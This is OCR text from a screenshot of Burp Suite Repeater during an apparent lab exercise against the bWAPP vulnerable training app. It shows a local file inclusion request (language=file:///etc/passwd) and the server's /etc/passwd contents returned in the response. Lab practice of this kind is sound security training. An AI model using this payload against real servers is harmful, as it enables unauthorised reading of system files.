 rtl8188eus-...
sf_Windows_
10
bWAPP
Choose your bug:
---------------------- bWAPP v1.9+ ----------------------
Burp Suite Community Edition v2023.10.2.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: http://172.20.10.14 HTTP/1
Request
Pretty Raw Hex \n
1 GET /bWAPP/rlfi.php?language=file:///etc/passwd&action=go
HTTP/1.1
2 Host: 172.20.10.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Referer: http://172.20.10.14/bWAPP/rlfi.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=
retj845ohu4md3k1t8p7ec7l74; security_level=0
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
83 <br />
84 root:x:0:0:root:/root:/bin/bash
85 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
86 bin:x:2:2:bin:/bin:/bin/sh
87 sys:x:3:3:sys:/dev:/bin/sh
88 sync:x:4:65534:sync:/bin:/bin/sync
89 games:x:5:60:games:/usr/games:/bin/sh
90 man:x:6:12:man:/var/cache/man:/bin/sh
91 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
92 mail:x:8:8:mail:/var/mail:/bin/sh
93 news:x:9:9:news:/var/spool/news:/bin/sh
94 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
95 proxy:x:13:13:proxy:/bin:/bin/sh
96 www-data:x:33:33:www-data:/var/www:/bin/sh
97 backup:x:34:34:backup:/var/backups:/bin/sh
98 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
99 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
100 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
101 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
102 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
103 syslog:x:101:102::/home/syslog:/bin/false
104 klog:x:102:103::/home/klog:/bin/false
105 mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
106 landscape:x:104:122::/var/lib/landscape:/bin/false
107 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
108 postgres:x:106:109:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
109 messagebus:x:107:114::/var/run/dbus:/bin/false
110 tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
111 user:x:1000:1000:user,,,:/home/user:/bin/bash
112 polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/fa
lse
113 haldaemon:x:110:119:Hardware abstraction
layer,,,:/var/run/hald:/bin/false
114 pulse:x:111:120:PulseAudio
daemon,,,:/var/run/pulse:/bin/false
115 postfix:x:112:123::/var/spool/postfix:/bin/false
116
117 </div>
118
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 4
Request headers 9
Response headers 10
Inspector
Notes